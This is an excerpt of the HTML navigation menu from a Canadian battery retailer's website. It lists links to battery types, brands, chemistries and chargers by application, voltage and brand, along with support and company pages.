  <li><a tabindex="-1" href="/collections/emergency-lighting-batteries"><span>Emergency Lighting Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/alarm-system-batteries"><span>Alarm System Batteries</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/collections/marine-battery" class="dropdown-link">
        <span>Marine Batteries</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/deep-cycle-marine-batteries"><span>Deep Cycle Marine Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/marine-cranking-battery"><span>Dual Purpose Marine Battery</span></a></li>



      
    </ul>
  </li>



    
      



  <li><a tabindex="-1" href="/collections/rv-batteries"><span>RV Batteries</span></a></li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/collections/power-sport" class="dropdown-link">
        <span>Powersport Batteries</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/motorcycle"><span>Motorcycle Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/atv"><span>ATV Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/utv"><span>UTV Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/personal-water-craft"><span>Personal Water Craft Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/snowmobile"><span>Snowmobile Battery</span></a></li>



      
    </ul>
  </li>



    
      



  <li><a tabindex="-1" href="/collections/deep-cycle-battery"><span>Deep Cycle Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/starting-power"><span>Starting Power Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/heavy-duty-commercial-batteries"><span>Heavy Duty Commercial Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/scrubber-floor-machine-batteries"><span>Scrubber & Floor Machine Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/aerial-work-platform-scissor-lift-batteries"><span>Aerial Work Platform (AWP) Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/lawn-garden"><span>Lawn & Garden Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/solar"><span>Solar  Batteries</span></a></li>



    
      



  <li><a tabindex="-1" href="/collections/medical-device-battery"><span>Medical Batteries</span></a></li>



    
  </ul>
</li>

  



            
              




 
 
 





























  
    <li class="">
      <a href="/pages/batteries-by-group-size">
        <span>Battery by Group Size</span>
        

      </a>
    </li>

  



            
              




 
 
 





























  
    <li class="dropdown">
  <div class="dropdown-inner">
    <a href="/collections/battery-chargers" class="dropdown-link">
      <span>Battery Chargers</span>
      

    </a>
    <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
    </svg></span>
  </div>
  <ul class="dropdown-menu">
    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Charger Applications</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/golf-cart-battery-charger"><span>Golf Cart Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/car-battery-chargers"><span>Car Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/marine-battery-charger"><span>Marine Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/rv-battery-charger"><span>RV Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/material-handing-battery-charger"><span>Material Handing Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/floor-machine-battery-charger"><span>Floor Machine Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/industrial-battery-charger"><span>Industrial Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/aerial-work-platform-battery-charger"><span>Aerial Work Platform Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/lawn-garden-battery-charger"><span>Lawn & Garden Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/powersport-battery-charger"><span>Powersport Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/solar-battery-chargers"><span>Solar Battery Chargers</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Battery Type</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/lithium-battery-charger"><span>Lithium Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/agm-battery-charger"><span>AGM Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/lead-acid-battery-chargers"><span>Lead Acid Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/flooded-lead-acid-battery-charger"><span>Flooded Lead Acid Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/gel-battery-charger"><span>Gel Battery Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/deep-cycle-battery-charger"><span>Deep Cycle Battery Chargers</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Chargers by Voltage</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/6v-charger"><span>6V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/12v-charger"><span>12V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/24v-charger"><span>24V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/36v-charger"><span>36V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/48v-charger"><span>48V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/6v-12v-charger"><span>6V/12V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/6v-12v-24v-charger"><span>6V/12V/24V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/36v-48v-battery-charger"><span>36V/48V Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/24v-36v-48v-charger"><span>24V/36V/48V Chargers</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Chargers by Golf Cart</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/ezgo-battery-chargers"><span>EZGO Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/club-car-battery-chargers"><span>Club Car Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/yamaha-golf-cart-battery-charger"><span>Yamaha Chargers</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Chargers by Brand</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/lester-electrical"><span>Lester Electrical</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/noco-charger"><span>NOCO</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/samlex"><span>Samlex America</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="#" class="dropdown-link">
        <span>Chargers by Bank Size</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/1-bank-charger"><span>1 Bank Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/2-bank-charger"><span>2 Bank Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/3-bank-charger"><span>3 Bank Chargers</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/4-bank-charger"><span>4 Bank Chargers</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/collections/charger-cords-connectors" class="dropdown-link">
        <span>Cords & Connectors</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/anderson"><span>Anderson Power</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/ez-go-powerwise"><span>EZGO</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/club-car"><span>Club Car</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/yamaha"><span>Yamaha</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/noco-cords-connectors"><span>Noco</span></a></li>



      
    </ul>
  </li>



    
  </ul>
</li>

  



            
              




 
 
 





























  
    <li class="dropdown">
  <div class="dropdown-inner">
    <a href="#" class="dropdown-link">
      <span>Our Company</span>
      

    </a>
    <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
    </svg></span>
  </div>
  <ul class="dropdown-menu">
    
      



  <li><a tabindex="-1" href="/pages/contact"><span>Contact Us</span></a></li>



    
      



  <li><a tabindex="-1" href="/pages/about-us"><span>About Us</span></a></li>



    
      



  <li><a tabindex="-1" href="/blogs/voltloop-canada-battery-blogs"><span>Battery Blog</span></a></li>



    
  </ul>
</li>

  



            
              




 
 
 





























  
    <li class="dropdown">
  <div class="dropdown-inner">
    <a href="#" class="dropdown-link">
      <span>Support</span>
      

    </a>
    <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 41 64">
    <path d="M38.4 26.304q0 0.448-0.384 0.768l-16.64 16.704q-0.32 0.32-0.832 0.32t-0.768-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.768-0.384t0.832 0.384l14.016 14.016 14.080-14.016q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path>
    </svg></span>
  </div>
  <ul class="dropdown-menu">
    
      



  <li><a tabindex="-1" href="/pages/frequently-asked-questions"><span>F.A.Q</span></a></li>



    
      



  <li><a tabindex="-1" href="/pages/voltloop-canada-warranties"><span>Warranties</span></a></li>



    
      



  <li><a tabindex="-1" href="/pages/battery-recycling-program"><span>Recycle & Save Program</span></a></li>



    
      



  <li><a tabindex="-1" href="/pages/wholesale"><span>Open a Business Account</span></a></li>



    
  </ul>
</li>

  



            
          </ul>
        </div>
      </nav>

    </div>
  </div>
</div>
      </div>
      
    <!-- Begin Menu Mobile-->
<div class="mobile-version d-lg-none">
  <div class="menu-mobile navbar">   
    
    <div class="mm-wrapper">
      <div class="nav-collapse is-mobile-nav">
        
        <ul class="main-nav mobile-touch-submenu">
          
            <li class="mobile-layout-bar">




<ul class="m-block-icons list-inline">
    
  
  
  
  
  

  <li class="m-customer-account">
    <a href="/account" title="My Account">

      
      <svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="13" height="13" viewbox="0 0 59 64">
<title>electro-user-icon</title>
<path d="M28.224 0h2.496c4.544 0.256 9.088 1.984 12.48 5.056 5.568 4.928 8.256 13.056 6.336 20.288-1.216 4.864-4.416 9.024-8.384 12.032 6.4 2.944 12.16 7.744 15.040 14.272 1.728 3.712 2.56 7.744 2.88 11.776v0.576h-5.888c-0.064-5.568-2.112-11.2-5.824-15.36-4.864-5.568-12.416-8.576-19.776-7.872-7.296 0.576-14.144 4.864-18.176 11.008-2.368 3.584-3.328 7.936-3.52 12.224h-5.888v-0.64c0.384-4.032 1.216-8 2.88-11.712 2.88-6.528 8.64-11.328 15.040-14.272-6.144-4.16-9.536-11.776-8.832-19.072 0.704-9.728 9.472-17.792 19.136-18.304M26.304 6.208c-5.44 0.96-9.92 5.376-11.136 10.752-1.92 7.040 2.56 15.168 9.6 17.216 6.848 2.24 14.976-1.024 18.176-7.552 2.88-5.696 1.216-13.056-3.648-17.216-3.456-3.136-8.448-4.16-12.992-3.2z"></path>
</svg>

      

    </a>
  </li>
  
  
  
    
  

  
  
</ul></li>
          
          
          
            




 
 
 



























  
    <li class="">
      <a href="/">
        <span>Home</span>
        

      </a>
    </li>

  



          
            




 
 
 



























  
    <li class="dropdown">
  <div class="dropdown-inner">
    <a href="/collections/batteries" class="dropdown-link">
      <span>Batteries</span>
      

    </a>
    <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
  </div>
  
  <ul class="dropdown-menu">
    <li class="back-prev-menu"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/pages/battery-brands" class="dropdown-link">
        <span>Battery Brands</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/magnacharge-battery"><span>Magnacharge Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/magnasport"><span>Magnasport Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/magnavolt"><span>Magnavolt Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/trojan-battery-company"><span>Trojan Battery Company</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/odyssey"><span>Odyssey Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/fullriver-battery"><span>Fullriver Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/full-throttle"><span>Full Throttle Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/relion"><span>Relion Battery</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/noco-battery"><span>NOCO Lithium Powersport</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/duracell"><span>Duracell</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/maxell"><span>Maxell</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/gp-batteries"><span>GP Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/cyclon"><span>Cyclon</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/pages/battery-chemistries" class="dropdown-link">
        <span>Battery Chemistries</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
    <path d="M21.248 34.304q0 0.448-0.32 0.768l-16.704 16.704q-0.32 0.32-0.768 0.32t-0.832-0.32l-1.792-1.792q-0.384-0.384-0.384-0.832t0.384-0.832l14.016-14.016-14.016-14.080q-0.384-0.32-0.384-0.768t0.384-0.832l1.792-1.792q0.32-0.384 0.832-0.384t0.768 0.384l16.704 16.64q0.32 0.32 0.32 0.832z"></path>
    </svg></span>
    </div>
    <ul class="dropdown-menu">
      <li class="back-prev-menu d-block d-lg-none"><span class="expand back"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64"><path d="M22.4 19.456q0 0.448-0.384 0.768l-14.016 14.080 14.016 14.016q0.384 0.384 0.384 0.832t-0.384 0.832l-1.792 1.792q-0.32 0.32-0.768 0.32t-0.832-0.32l-16.64-16.704q-0.384-0.32-0.384-0.768t0.384-0.832l16.64-16.64q0.32-0.384 0.832-0.384t0.768 0.384l1.792 1.792q0.384 0.32 0.384 0.832z"></path></svg><span>Back</span></span></li>
      
        



  <li><a tabindex="-1" href="/collections/lithium-ion"><span>Lithium Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/flooded-lead-acid-battery"><span>Flooded Lead Acid Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/sealed-lead-acid-sla-batteries"><span>Sealed Lead Acid (SLA) Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/agm-battery"><span>AGM Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/gel"><span>Gel Batteries</span></a></li>



      
        



  <li><a tabindex="-1" href="/collections/alkaline"><span>Alkaline Batteries</span></a></li>



      
    </ul>
  </li>



    
      



  
  
  

  
	
  

  

  
	
  <li class="dropdown dropdown-submenu">
    <div class="dropdown-inner">
      <a href="/pages/batteries-by-voltage" class="dropdown-link">
        <span>Battery Voltages</span>    
      </a>

      <span class="expand"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 23 64">
